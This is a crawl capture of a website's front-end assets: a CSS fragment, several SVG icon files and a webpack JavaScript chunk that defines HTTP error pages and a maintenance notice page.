li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.um_time{opacity:.8;font-size:20px;color:#d69c75;line-height:32px}

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/EVO_NLC-a.3c2ab786.svg
body_size: 16641
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.54406 24.8023C9.37016 24.8023 9.23551 24.8676 9.14009 24.9983C9.04468 25.129 8.997 25.3111 8.997 25.5446C8.997 26.0306 9.17933 26.2736 9.54406 26.2736C9.69709 26.2736 9.88242 26.2353 10.1001 26.1588V26.5464C9.92117 26.621 9.72146 26.6582 9.50082 26.6582C9.18383 26.6582 8.94133 26.5621 8.77342 26.3698C8.60546 26.1774 8.52148 25.9015 8.52148 25.5416C8.52148 25.3151 8.56272 25.1166 8.64521 24.9461C8.72769 24.7757 8.84619 24.645 9.00072 24.5541C9.15525 24.4631 9.33636 24.4177 9.54406 24.4177C9.7557 24.4177 9.9684 24.4689 10.182 24.5712L10.033 24.9469C9.95147 24.9081 9.86949 24.8743 9.78701 24.8455C9.70453 24.8167 9.62355 24.8023 9.54406 24.8023Z" fill="white"/>
<path d="M15.9058 24.4475H16.3678V26.627H15.9058V24.4475Z" fill="white"/>
<path d="M23.1002 26.627H22.6381V24.8321H22.0464V24.4475H23.692V24.8321H23.1002V26.627Z" fill="white"/>
<path d="M30.0477 25.3449L30.5023 24.4475H31.0002L30.2773 25.7787V26.627H29.8182V25.7936L29.0952 24.4475H29.596L30.0477 25.3449Z" fill="white"/>
<path d="M31.1068 18.658C30.9371 18.658 30.7675 18.6578 30.5978 18.658C30.5045 18.6582 30.494 18.6581 30.4838 18.5619C30.4623 18.3598 30.4146 18.1637 30.3283 17.9777C30.1261 17.5418 29.7806 17.3033 29.3099 17.2489C29.0464 17.2185 28.7835 17.2352 28.5277 17.3199C28.161 17.4413 27.9067 17.6833 27.7484 18.0313C27.6736 18.1956 27.6336 18.3697 27.6091 18.5478C27.6065 18.5664 27.6053 18.5853 27.604 18.6041C27.6018 18.6372 27.5851 18.6557 27.5513 18.6568C27.5278 18.6576 27.5042 18.6579 27.4807 18.6579C27.1508 18.658 26.8209 18.658 26.491 18.6579C26.4675 18.6579 26.4439 18.6578 26.4204 18.6569C26.3873 18.6558 26.37 18.6377 26.3647 18.6053C26.354 18.5403 26.3451 18.4748 26.3304 18.4107C26.2794 18.1885 26.1986 17.9783 26.0688 17.7894C25.831 17.4432 25.4996 17.2633 25.0821 17.2409C24.9028 17.2313 24.7241 17.2391 24.5485 17.2818C24.0984 17.3912 23.7919 17.6668 23.6156 18.0912C23.554 18.2396 23.5122 18.3938 23.4961 18.5546C23.4858 18.6568 23.484 18.6576 23.373 18.6578C23.062 18.6583 22.751 18.658 22.44 18.658C22.4023 18.658 22.3646 18.6588 22.3269 18.6574C22.2662 18.6551 22.2543 18.6436 22.2601 18.5786C22.2664 18.5084 22.2763 18.4383 22.2884 18.3687C22.3677 17.9134 22.519 17.485 22.7758 17.0985C23.1555 16.5271 23.6871 16.1841 24.3595 16.0566C24.5685 16.017 24.7792 15.9989 24.9919 16.0007C25.5153 16.0051 25.9796 16.1727 26.3878 16.4996C26.5765 16.6507 26.7395 16.8265 26.8883 17.0161C26.9145 17.0494 26.9399 17.0834 26.9666 17.1163C26.9845 17.1384 27.0056 17.1405 27.0249 17.1181C27.0556 17.0823 27.0853 17.0458 27.115 17.0093C27.2699 16.8182 27.4412 16.644 27.6364 16.4935C28.0494 16.1751 28.5172 16.0128 29.0378 16.0014C29.3653 15.9942 29.686 16.035 29.9981 16.1382C30.5207 16.311 30.9204 16.6403 31.2156 17.0995C31.453 17.4691 31.5959 17.8762 31.6756 18.3064C31.691 18.3897 31.7012 18.474 31.7108 18.5582C31.722 18.6562 31.7207 18.657 31.6157 18.6578C31.5167 18.6586 31.4178 18.658 31.3188 18.658H31.1068Z" fill="#FFFC00"/>
<path d="M6.89786 18.9945C7.07698 18.9945 7.25609 18.9937 7.43516 18.995C7.50015 18.9955 7.51053 19.0059 7.5117 19.0678C7.51364 19.1668 7.50837 19.266 7.5122 19.3647C7.52102 19.5892 7.55327 19.7951 7.63536 19.9974C7.78345 20.3626 8.01802 20.6552 8.36587 20.8497C8.57879 20.9687 8.80925 21.0366 9.05014 21.0601C9.33733 21.0881 9.62423 21.081 9.90704 21.0117C10.5698 20.8493 10.9901 20.432 11.1934 19.7877C11.2347 19.6569 11.2457 19.5425 11.2512 19.384C11.2469 19.2758 11.2502 19.1672 11.252 19.0589C11.2528 19.0102 11.2647 18.996 11.3077 18.9959C11.68 18.9949 12.0523 18.9949 12.4247 18.9956C12.468 18.9957 12.479 19.009 12.4804 19.0592C12.4903 19.4228 12.4819 19.7843 12.3838 20.1389C12.2734 20.5382 12.109 20.9102 11.8552 21.24C11.5197 21.6757 11.0845 21.9686 10.5642 22.1381C10.2258 22.2484 9.87717 22.2992 9.52199 22.3087C9.15294 22.3185 8.78788 22.291 8.42859 22.2003C7.52963 21.9734 6.90586 21.4256 6.53891 20.5797C6.40497 20.2709 6.31622 19.9479 6.28575 19.6129C6.26876 19.4259 6.2802 19.2363 6.27937 19.0478C6.2792 19.0137 6.29968 18.9963 6.33232 18.9958C6.41713 18.9945 6.502 18.9945 6.58681 18.9944C6.69049 18.9941 6.79418 18.9943 6.89786 18.9943V18.9945Z" fill="#FFFC00"/>
<path d="M11.2666 18.6521C11.2417 18.6155 11.2386 18.5776 11.2311 18.541C11.1145 17.9741 10.7861 17.5861 10.2461 17.3784C10.0288 17.2948 9.80243 17.2528 9.57031 17.2424C9.26303 17.2288 8.95825 17.242 8.66007 17.3285C8.2697 17.4418 7.95216 17.6541 7.7348 18.0036C7.62395 18.1817 7.5549 18.3759 7.51938 18.5825C7.50728 18.6531 7.50351 18.6572 7.44206 18.6574C7.07922 18.6583 6.71638 18.6583 6.35354 18.6575C6.28821 18.6573 6.2755 18.643 6.28505 18.5827C6.29909 18.4944 6.31391 18.4059 6.33317 18.3187C6.42792 17.8902 6.59682 17.4938 6.85687 17.1392C7.22109 16.6424 7.7061 16.3182 8.29462 16.1449C8.58087 16.0605 8.8741 16.0184 9.17139 16.0048C9.57364 15.9865 9.97205 16.0162 10.363 16.1167C10.8813 16.25 11.3339 16.4991 11.7008 16.8936C12.0078 17.2237 12.216 17.6111 12.3525 18.0386C12.397 18.1778 12.4315 18.3197 12.4565 18.4637C12.4636 18.5054 12.4687 18.5477 12.4714 18.5898C12.4747 18.6429 12.4623 18.6567 12.4075 18.6572C12.2567 18.6586 12.1059 18.658 11.955 18.6581C11.7572 18.6582 11.5592 18.6584 11.3613 18.6578C11.3288 18.6577 11.2962 18.654 11.2666 18.6521Z" fill="#FFFC00"/>
<path d="M1.32299 16.0301C1.66219 16.0301 2.00149 16.0351 2.34058 16.0284C2.56937 16.0239 2.791 16.0564 3.01003 16.1163C3.40922 16.2255 3.78033 16.3931 4.1082 16.6495C4.57789 17.0168 4.86019 17.4977 4.96948 18.0811C4.99374 18.2104 5.00328 18.3424 5.01844 18.4734C5.02221 18.506 5.02276 18.5392 5.02271 18.5721C5.02265 18.6474 5.01527 18.655 4.945 18.6578C4.9309 18.6584 4.91675 18.6581 4.90265 18.6581C4.57284 18.6581 4.24302 18.6581 3.91327 18.658C3.88973 18.658 3.86614 18.6578 3.84261 18.657C3.80919 18.6559 3.78949 18.6386 3.78954 18.6048C3.78982 18.5102 3.77722 18.417 3.76013 18.3242C3.72122 18.1126 3.64345 17.9172 3.51446 17.7441C3.31525 17.4766 3.03956 17.3364 2.71957 17.2725C2.60856 17.2503 2.49616 17.2386 2.38265 17.2387C2.03874 17.239 1.69482 17.2385 1.35086 17.2385C1.32738 17.2385 1.30379 17.2392 1.28042 17.2413C1.25284 17.2437 1.23935 17.2614 1.23829 17.2877C1.23668 17.3253 1.23629 17.363 1.23629 17.4006C1.23613 17.7776 1.23585 18.1545 1.23635 18.5314C1.23652 18.659 1.23568 18.6583 1.11357 18.6582C0.783814 18.6578 0.454001 18.6581 0.124243 18.6579C0.0961014 18.6579 0.0677937 18.6569 0.0398189 18.6539C0.0193929 18.6518 0.00534999 18.6385 0.00385134 18.6173C0.00157562 18.5845 0.000243562 18.5515 0.000243562 18.5186C7.7046e-05 17.7365 0.000188073 16.9544 2.15567e-05 16.1723C-3.39488e-05 16.0188 -0.00441894 16.0303 0.149886 16.0302C0.540922 16.0301 0.931958 16.0301 1.32299 16.0301Z" fill="#FFFC00"/>
<path d="M15.7786 22.3086C15.2036 22.3086 14.6287 22.3086 14.0537 22.3085C14.0113 22.3085 13.9689 22.308 13.9265 22.3067C13.8998 22.3058 13.8822 22.2915 13.8803 22.2644C13.8778 22.2315 13.8775 22.1985 13.8775 22.1656C13.8775 21.1617 13.8772 20.1577 13.878 19.1539C13.8782 18.979 13.8626 18.9934 14.0369 18.9931C14.3432 18.9926 14.6495 18.993 14.9559 18.9931C14.9888 18.9931 15.0218 18.9934 15.0547 18.9951C15.081 18.9963 15.0994 19.0096 15.1007 19.0375C15.1028 19.0845 15.104 19.1317 15.104 19.1787C15.1043 19.7538 15.104 20.3288 15.1044 20.9037C15.1046 21.0837 15.087 21.0723 15.2708 21.0723C16.0295 21.0723 16.7883 21.0722 17.5471 21.0724C17.7217 21.0724 17.7074 21.0597 17.7076 21.2321C17.7078 21.5385 17.7077 21.8449 17.7075 22.1512C17.7075 22.1889 17.7071 22.2266 17.7048 22.2641C17.7032 22.2913 17.6857 22.3058 17.6589 22.3067C17.6166 22.308 17.5742 22.3085 17.5318 22.3085C16.9474 22.3086 16.363 22.3086 15.7786 22.3086Z" fill="#FFFC00"/>
<path d="M37.9424 16.0009C38.5694 16.0009 39.1964 16.0009 39.8234 16.0011C39.8658 16.0011 39.9082 16.0018 39.9506 16.0032C39.9775 16.0042 39.9944 16.0195 39.9969 16.0461C39.9996 16.0742 39.9997 16.1025 39.9998 16.1307C39.9999 16.4561 39.9999 16.7814 39.9998 17.1067C39.9998 17.1349 40.0003 17.1633 39.9975 17.1914C39.9949 17.2174 39.9794 17.2346 39.9518 17.2358C39.9141 17.2373 39.8764 17.2382 39.8387 17.2383C39.4616 17.2384 39.0845 17.238 38.7073 17.2386C38.5833 17.2388 38.5822 17.2398 38.582 17.3625C38.5815 17.735 38.5819 18.1074 38.5818 18.4799C38.5818 18.5176 38.5825 18.5554 38.5808 18.593C38.5785 18.6468 38.5692 18.657 38.5112 18.6573C38.2755 18.6585 38.0398 18.6582 37.804 18.6581C37.672 18.6581 37.54 18.6574 37.408 18.6572C37.3743 18.6571 37.3547 18.6405 37.3528 18.6072C37.3503 18.5649 37.3495 18.5225 37.3494 18.4802C37.3492 18.1312 37.3493 17.7824 37.3493 17.4335C37.3493 17.4005 37.3499 17.3675 37.349 17.3345C37.3463 17.2449 37.3424 17.2392 37.2506 17.2389C36.864 17.2379 36.4774 17.2394 36.0909 17.2379C35.8567 17.2371 35.8883 17.2674 35.8871 17.0371C35.8855 16.7447 35.8866 16.4524 35.8868 16.1601C35.8868 16.1224 35.8869 16.0847 35.8893 16.0471C35.8909 16.0206 35.9069 16.0043 35.9342 16.0033C35.9766 16.0017 36.019 16.0011 36.0614 16.0011C36.6884 16.0009 37.3154 16.0009 37.9424 16.0009Z" fill="#FFFC00"/>
<path d="M33.2336 20.6539C33.2336 20.1403 33.2334 19.6268 33.2337 19.1132C33.2339 18.9899 33.224 18.9886 33.3568 18.9887C33.6866 18.989 34.0164 18.9887 34.3462 18.9889C34.3697 18.9889 34.3934 18.989 34.4167 18.9908C34.4505 18.9934 34.466 19.0136 34.4665 19.0466C34.467 19.0748 34.468 19.1031 34.468 19.1314C34.4682 20.1491 34.4684 21.1668 34.4685 22.1845C34.4685 22.1893 34.4685 22.194 34.4685 22.1987C34.4664 22.3067 34.4664 22.308 34.3572 22.3082C34.018 22.3089 33.6788 22.3085 33.3395 22.3084C33.3254 22.3084 33.3112 22.3085 33.2972 22.3077C33.2446 22.3043 33.2359 22.2952 33.2337 22.237C33.2324 22.1994 33.2331 22.1616 33.2331 22.1239V20.6539H33.2336Z" fill="#FFFC00"/>
<path d="M30.4892 20.6437C30.4892 20.1349 30.4889 19.626 30.4895 19.1173C30.4896 18.9854 30.4781 18.9888 30.6225 18.9888C30.9428 18.9889 31.2632 18.9887 31.5835 18.989C31.6164 18.989 31.6494 18.9901 31.6821 18.9929C31.7028 18.9946 31.7174 19.0087 31.7188 19.029C31.722 19.0711 31.7231 19.1136 31.7231 19.1559C31.7233 19.9615 31.7234 20.7671 31.7235 21.5727C31.7235 21.7753 31.7235 21.9779 31.7235 22.1804C31.7235 22.204 31.7241 22.2276 31.7224 22.2511C31.7192 22.2945 31.707 22.3051 31.6588 22.3079C31.64 22.3089 31.6212 22.3085 31.6023 22.3085C31.2725 22.3086 30.9428 22.3086 30.613 22.3084C30.5848 22.3083 30.5566 22.3072 30.5285 22.3048C30.5074 22.3031 30.4936 22.2899 30.4925 22.2688C30.4902 22.2266 30.489 22.1842 30.4889 22.1419C30.4887 21.6425 30.4888 21.1431 30.4888 20.6437H30.4892Z" fill="#FFFC00"/>
<path d="M27.603 20.6538C27.603 21.1579 27.6029 21.6621 27.603 22.1661C27.603 22.3139 27.6105 22.3086 27.4685 22.3086C27.1435 22.3085 26.8184 22.3086 26.4933 22.3084C26.4652 22.3084 26.4368 22.3079 26.4088 22.3051C26.3885 22.3031 26.3743 22.2895 26.3722 22.269C26.3692 22.241 26.3682 22.2127 26.3682 22.1845C26.3681 21.1669 26.3682 20.1492 26.3686 19.1315C26.3686 18.9904 26.3584 18.9883 26.5042 18.9886C26.8293 18.9892 27.1544 18.9887 27.4794 18.9889C27.5076 18.9889 27.5359 18.9898 27.564 18.9923C27.5848 18.9942 27.599 19.008 27.6001 19.0285C27.6024 19.0708 27.6026 19.1132 27.6026 19.1556C27.6027 19.655 27.6027 20.1544 27.6027 20.6538H27.603Z" fill="#FFFC00"/>
<path d="M19.3173 20.654C19.3173 20.1592 19.3173 19.6644 19.3173 19.1697C19.3173 19.1461 19.3173 19.1225 19.3178 19.099C19.3199 18.9914 19.3199 18.9896 19.4285 18.9893C19.7678 18.9884 20.107 18.9889 20.4463 18.989C20.4651 18.989 20.484 18.9896 20.5027 18.9913C20.5364 18.9943 20.5517 19.0143 20.5518 19.0474C20.5519 19.071 20.553 19.0945 20.553 19.1181C20.5532 20.1406 20.5534 21.1631 20.5535 22.1856C20.5535 22.1997 20.5539 22.2139 20.5534 22.228C20.5504 22.2996 20.544 22.3079 20.4697 22.3081C20.1116 22.3089 19.7534 22.3085 19.3953 22.3084C19.3906 22.3084 19.3859 22.3082 19.3813 22.308C19.3291 22.3045 19.3199 22.295 19.3177 22.2372C19.3163 22.1995 19.3171 22.1618 19.3171 22.1241C19.3171 21.6341 19.3171 21.144 19.3171 20.654H19.3173Z" fill="#FFFC00"/>
<path d="M1.22633 22.2456C1.19685 22.2671 1.16311 22.2634 1.13041 22.2634C0.790997 22.2637 0.451581 22.2637 0.112165 22.2636C0.0932933 22.2636 0.0744215 22.2635 0.0556052 22.2621C0.0239671 22.2597 0.0023754 22.2457 0.00176484 22.2106C0.00115428 22.1776 0.000488281 22.1446 0.000488281 22.1116C0.000488281 21.1357 0.000543695 20.1598 0.000654706 19.184C0.000654706 19.1416 0.000155166 19.0991 0.00198685 19.0567C0.00426257 19.004 0.0149196 18.9946 0.0715907 18.9913C0.095125 18.99 0.118715 18.9905 0.142305 18.9905C0.458131 18.9904 0.774012 18.9903 1.08984 18.9905C1.12281 18.9906 1.15578 18.9915 1.18864 18.9936C1.21517 18.9953 1.2326 19.0094 1.23382 19.0373C1.23548 19.0749 1.23615 19.1127 1.23615 19.1503C1.23637 20.1404 1.23654 21.1304 1.23621 22.1204C1.23621 22.1624 1.24314 22.2053 1.22633 22.2456Z" fill="#FFFC00"/>
<path d="M5.0236 20.6739C5.02366 21.1589 5.02366 21.6439 5.02366 22.1289C5.02366 22.1619 5.02449 22.1948 5.02332 22.2278C5.02088 22.2999 5.01461 22.3079 4.94018 22.3081C4.58233 22.309 4.22449 22.3085 3.86665 22.3083C3.85266 22.3083 3.83856 22.3065 3.82463 22.3044C3.80293 22.3012 3.7921 22.2862 3.79071 22.266C3.78849 22.2332 3.78766 22.2003 3.78766 22.1674C3.78755 21.1739 3.78761 20.1803 3.78766 19.1868C3.78766 19.1773 3.78766 19.1679 3.78777 19.1585C3.78944 19.0356 3.78944 19.0347 3.9131 19.0345C4.2427 19.0339 4.57229 19.0343 4.90188 19.0343C4.92069 19.0343 4.93957 19.0338 4.95838 19.0349C5.00967 19.0379 5.02022 19.0489 5.02255 19.1059C5.02432 19.1482 5.02355 19.1906 5.02355 19.233C5.0236 19.7133 5.0236 20.1936 5.0236 20.6739Z" fill="#FFFC00"/>
<path d="M22.2544 20.6534C22.2544 20.1584 22.2543 19.6635 22.2545 19.1685C22.2545 19.1261 22.2555 19.0837 22.2571 19.0413C22.2582 19.0147 22.2726 18.9979 22.2999 18.9956C22.3233 18.9938 22.3469 18.9931 22.3704 18.9931C22.7004 18.9929 23.0303 18.993 23.3603 18.993C23.3792 18.993 23.3981 18.9928 23.4168 18.9939C23.4642 18.9969 23.4764 19.0075 23.4792 19.0511C23.4814 19.0841 23.4813 19.1171 23.4813 19.1501C23.4815 20.1589 23.4817 21.1676 23.4817 22.1764C23.4817 22.2047 23.4818 22.2331 23.4795 22.2612C23.4774 22.2872 23.4631 22.3044 23.4352 22.3062C23.4164 22.3074 23.3976 22.3084 23.3788 22.3084C23.0394 22.3086 22.7 22.3085 22.3606 22.3086C22.3512 22.3086 22.3417 22.3087 22.3323 22.3083C22.2645 22.3055 22.2573 22.2995 22.2548 22.2373C22.2533 22.1996 22.2542 22.1618 22.2542 22.1242C22.2541 21.6339 22.2541 21.1437 22.2541 20.6534H22.2544Z" fill="#FFFC00"/>
<path d="M38.582 20.6674V22.1664C38.582 22.3158 38.5889 22.3085 38.4476 22.3085C38.127 22.3085 37.8065 22.3086 37.4859 22.3084C37.4577 22.3084 37.4294 22.3076 37.4012 22.3061C37.3734 22.3047 37.3587 22.2875 37.3568 22.2614C37.3545 22.2285 37.3545 22.1955 37.3545 22.1625C37.3545 21.1631 37.3542 20.1637 37.3552 19.1643C37.3554 18.9725 37.3367 18.9938 37.5323 18.9932C37.8292 18.9922 38.1262 18.9928 38.4232 18.9931C38.4609 18.9931 38.4986 18.9936 38.5362 18.9957C38.5636 18.9972 38.5781 19.0144 38.5791 19.0411C38.5808 19.0835 38.5817 19.1259 38.5817 19.1683C38.5819 19.668 38.5818 20.1677 38.5818 20.6674H38.582Z" fill="#FFFC00"/>
<path d="M34.4685 17.3337C34.4685 17.7155 34.4686 18.0973 34.4685 18.4791C34.4685 18.5121 34.4694 18.5452 34.4682 18.5781C34.4656 18.6481 34.4576 18.6574 34.3837 18.6576C34.0255 18.6584 33.6672 18.6584 33.309 18.6575C33.2451 18.6573 33.2364 18.6467 33.2337 18.5838C33.2324 18.5556 33.2331 18.5273 33.2331 18.499V16.1657C33.2332 16.1327 33.2324 16.0997 33.2341 16.0668C33.2366 16.0125 33.2457 16.0046 33.3032 16.0014C33.3079 16.0011 33.3127 16.0011 33.3174 16.0011C33.6756 16.0011 34.0338 16.0006 34.392 16.0015C34.4572 16.0016 34.4652 16.0112 34.4679 16.0751C34.4694 16.108 34.4685 16.1411 34.4685 16.1741C34.4686 16.5606 34.4685 16.9472 34.4685 17.3337Z" fill="#FFFC00"/>
<path d="M19.3171 17.3295C19.3171 16.9287 19.3174 16.528 19.3169 16.1272C19.3167 15.9993 19.3173 16.0007 19.44 16.0008C19.7699 16.001 20.1 16.0008 20.43 16.001C20.4582 16.001 20.4865 16.002 20.5144 16.0052C20.535 16.0075 20.5483 16.0215 20.5498 16.0425C20.552 16.0754 20.5532 16.1084 20.5532 16.1413C20.5534 16.9334 20.5533 17.7255 20.5535 18.5176C20.5535 18.6619 20.5592 18.6583 20.4159 18.6582C20.0953 18.6578 19.7747 18.6582 19.4541 18.6579C19.4212 18.6578 19.3883 18.6563 19.3554 18.6537C19.3338 18.6521 19.3218 18.6367 19.3205 18.6164C19.3181 18.5788 19.3172 18.5411 19.3172 18.5035C19.317 18.1121 19.3171 17.7208 19.3171 17.3295Z" fill="#FFFC00"/>
<path d="M15.104 17.3293C15.104 17.7298 15.1043 18.1303 15.1038 18.5309C15.1036 18.6566 15.1026 18.6576 14.9823 18.6579C14.6525 18.6585 14.3227 18.6581 13.9928 18.658C13.9693 18.658 13.9457 18.6569 13.9223 18.6554C13.8939 18.6534 13.8809 18.6347 13.8795 18.6089C13.8774 18.5713 13.8777 18.5336 13.8776 18.4959C13.8776 17.7184 13.8774 16.9409 13.8777 16.1634C13.8778 15.9863 13.8631 16.0012 14.0349 16.001C14.3459 16.0006 14.6569 16.0008 14.9679 16.001C14.9961 16.001 15.0244 16.0015 15.0526 16.0024C15.0875 16.0036 15.1019 16.0248 15.1027 16.057C15.1037 16.0946 15.1039 16.1324 15.104 16.1701C15.104 16.5565 15.104 16.9429 15.104 17.3293Z" fill="#FFFC00"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/errorpage.279f1dd8.js
body_size: 294
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["errorpage"],{"1f5a":function(n,e,t){},"26c0":function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{type:"401"}})},a=[],o=t("fe7d"),s={components:{basic:o["a"]}},u=s,c=t("2877"),r=Object(c["a"])(u,i,a,!1,null,null,null);e["default"]=r.exports},"32a7":function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{type:"500"}})},a=[],o=t("fe7d"),s={components:{basic:o["a"]}},u=s,c=t("2877"),r=Object(c["a"])(u,i,a,!1,null,null,null);e["default"]=r.exports},"705a":function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{type:"502"}})},a=[],o=t("fe7d"),s={components:{basic:o["a"]}},u=s,c=t("2877"),r=Object(c["a"])(u,i,a,!1,null,null,null);e["default"]=r.exports},7901:function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{type:"403"}})},a=[],o=t("fe7d"),s={components:{basic:o["a"]}},u=s,c=t("2877"),r=Object(c["a"])(u,i,a,!1,null,null,null);e["default"]=r.exports},d0e3:function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{type:"404"}})},a=[],o=t("fe7d"),s={components:{Basic:o["a"]}},u=s,c=t("2877"),r=Object(c["a"])(u,i,a,!1,null,"ddebae0c",null);e["default"]=r.exports},dfab:function(n,e,t){"use strict";t("1f5a")},e88f:function(n,e,t){"use strict";t.r(e);var i=function(){var n=this,e=n._self._c;return e("basic",{attrs:{period:n.period,maintenanceDate:n.maintenanceDate,hours:n.hours,begin:n.begin,end:n.end,csBtn:n.maintenanceCsBtn},scopedSlots:n._u([{key:"default",fn:function({description:t}){return[e("div",{domProps:{innerHTML:n._s(t)}})]}}])})},a=[],o=t("fe7d"),s={components:{basic:o["a"]},data(){return{period:{},hours:0,begin:"",end:"",maintenanceDate:"",maintenanceCsBtn:1}},created(){},mounted(){var n,e,t,i;window.yunweiConfig&&(null!==(n=window.yunweiConfig)&&void 0!==n&&n.maintenanceHours&&(this.hours=window.yunweiConfig.maintenanceHours),null!==(e=window.yunweiConfig)&&void 0!==e&&e.maintenanceBegin&&(this.begin=window.yunweiConfig.maintenanceBegin),null!==(t=window.yunweiConfig)&&void 0!==t&&t.maintenanceEnd&&(this.end=window.yunweiConfig.maintenanceEnd),null!==(i=window.yunweiConfig)&&void 0!==i&&i.maintenanceDate&&(this.maintenanceDate=window.yunweiConfig.maintenanceDate),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&(this.maintenanceCsBtn=window.yunweiConfig.maintenanceCsBtn))}},u=s,c=(t("dfab"),t("2877")),r=Object(c["a"])(u,i,a,!1,null,null,null);e["default"]=r.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/fengCai.297ff1ec.svg
body_size: 2998
content:
<svg width="19" height="22" viewBox="0 0 19 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5391 14.1997L13.9391 14.7331C14.4391 14.3664 14.8725 13.9664 15.2725 13.4997L14.7725 13.0664C14.3725 13.4997 13.9725 13.8997 13.5391 14.1997Z" fill="#02ADFF"/>
<path d="M9.6405 16.1338C10.7738 16.1338 11.8738 15.8671 12.9072 15.3671L12.6072 14.7671C11.6738 15.2338 10.7072 15.4671 9.6405 15.4671C8.2405 15.4671 6.90717 15.0338 5.77383 14.2005C4.07383 12.9671 3.07383 10.9671 3.07383 8.90046C3.07383 5.26712 6.0405 2.33379 9.6405 2.33379C13.2738 2.33379 16.2072 5.30046 16.2072 8.90046C16.2072 9.83379 16.0072 10.8005 15.6072 11.6338L16.2072 11.9005C16.6405 10.9671 16.8738 9.90046 16.8738 8.86712C16.8738 4.86712 13.6072 1.63379 9.6405 1.63379C5.6405 1.63379 2.40717 4.90046 2.40717 8.86712C2.40717 11.1671 3.50717 13.3671 5.37383 14.7338C6.6405 15.6671 8.10717 16.1338 9.6405 16.1338Z" fill="#02ADFF"/>
<path d="M14.5071 7.36719C14.4737 7.23385 14.3737 7.16719 14.2404 7.13385L11.2737 6.73385L9.9404 4.06719C9.87373 3.96719 9.77373 3.86719 9.6404 3.86719C9.50706 3.86719 9.40706 3.93385 9.3404 4.06719L8.00706 6.73385L5.0404 7.16719C4.90706 7.20052 4.80706 7.26719 4.77373 7.40052C4.7404 7.53385 4.77373 7.66719 4.87373 7.73385L7.00706 9.80052L6.50706 12.7339C6.47373 12.8672 6.5404 13.0005 6.6404 13.0672C6.7404 13.1339 6.87373 13.1672 7.00706 13.1005L9.6404 11.7005L12.2737 13.1005C12.3071 13.1339 12.3737 13.1339 12.4404 13.1339C12.6404 13.1339 12.8071 12.9339 12.7737 12.7339L12.2737 9.80052L14.4071 7.73385C14.5071 7.63385 14.5404 7.50052 14.5071 7.36719ZM11.6737 9.43385C11.6071 9.50052 11.5737 9.63385 11.5737 9.73385L12.0071 12.1672L9.80706 11.0005C9.7404 11.0005 9.70706 11.0005 9.6404 11.0005C9.57373 11.0005 9.5404 11.0005 9.47373 11.0339L7.27373 12.2005L7.70706 9.76719C7.7404 9.66719 7.67373 9.53386 7.60706 9.46719L5.8404 7.73385L8.30706 7.36719C8.40706 7.36719 8.50706 7.26719 8.57373 7.20052L9.67373 4.96719L10.7737 7.20052C10.8071 7.30052 10.9071 7.36719 11.0404 7.36719L13.5071 7.73385L11.6737 9.43385Z" fill="#02ADFF"/>
<path d="M6.40672 21.8333C6.47339 21.9333 6.57338 22 6.70672 22C6.84005 22 6.94005 21.9333 7.00672 21.8333L9.20672 17.7667C9.67338 17.8 9.67338 17.8 10.1067 17.7667L12.3067 21.8333C12.3734 21.9333 12.4734 22 12.6067 22C12.7401 22 12.8401 21.9333 12.9067 21.8333L14.1734 19.6667L16.6734 19.7667C16.8067 19.7667 16.9067 19.7 16.9734 19.6C17.0401 19.5 17.0401 19.3667 16.9734 19.2667L15.1401 15.9C17.2734 14.2333 18.5401 11.6333 18.5401 8.9C18.5401 4 14.5401 0 9.64005 0C4.74005 0 0.740051 4 0.740051 8.9C0.740051 11.6667 1.97338 14.2 4.14005 15.9L2.30672 19.2667C2.24005 19.3667 2.24005 19.5 2.30672 19.6C2.37338 19.7 2.47338 19.7667 2.60672 19.7667L5.10672 19.6667L6.40672 21.8333ZM13.9734 19C13.8401 19 13.7401 19.0667 13.6734 19.1667L12.6067 21L10.8067 17.7333C12.1401 17.5667 13.4067 17.0667 14.5401 16.3333C14.5401 16.3333 14.5734 16.3333 14.5734 16.3L16.1067 19.1L13.9734 19ZM1.40672 8.9C1.40672 4.36667 5.10672 0.666667 9.64005 0.666667C14.1734 0.666667 17.8734 4.36667 17.8734 8.9C17.8734 13.7 13.7401 17.4667 9.04005 17.1C4.97338 16.8 1.40672 13.4 1.40672 8.9ZM4.70672 16.3C4.70672 16.3 4.74005 16.3 4.74005 16.3333C5.90672 17.1 7.24005 17.5667 8.47338 17.7333L6.67339 21L5.60672 19.1667C5.54005 19.0667 5.44005 19 5.30672 19L3.17339 19.1L4.70672 16.3Z" fill="#02ADFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PS-a.02eeed35.svg
body_size: 572
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.80566 17.8529L3.65771 25.692C14.5801 24.4821 25.3601 18.0429 25.3601 18.0429L13.5868 28.5532L17.1368 34.0899C20.9536 26.3891 26.5406 17.4268 31.531 12.7382L31.5966 11.8385C26.5699 14.1772 18.9474 17.0566 7.80427 17.8529H7.80566Z" fill="#705BFF"/>
